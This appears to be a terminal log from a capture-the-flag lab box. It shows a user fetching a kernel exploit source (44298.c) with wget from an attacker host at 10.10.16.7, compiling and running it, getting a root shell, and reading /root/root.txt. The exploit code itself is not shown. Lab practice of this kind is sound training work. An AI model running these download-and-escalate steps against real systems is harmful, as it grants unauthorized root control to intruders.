 help@help:~$ chmod +x 44298
help@help:~$ ./44298
./44298: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./44298)
help@help:~$ gcc
gcc: fatal error: no input files
compilation terminated.
help@help:~$ wget 10.10.16.7:8000/44298.c
--2023-06-21 11:30:02--  http://10.10.16.7:8000/44298.c
Connecting to 10.10.16.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5773 (5.6K) [text/x-csrc]
Saving to: ‘44298.c’
44298.c 100%[==================================================
2023-06-21 11:30:02 (1.51 MB/s) - ‘44298.c’ saved [5773/5773]
help@help:~$ gcc 44298.c -o 44298
help@help:~$ chmod +x 44298
help@help:~$ ./44298
task_struct = ffff8800381b7000
uidptr = ffff880037e3be04
spawning root shell
root@help:~# cat /root/root.txt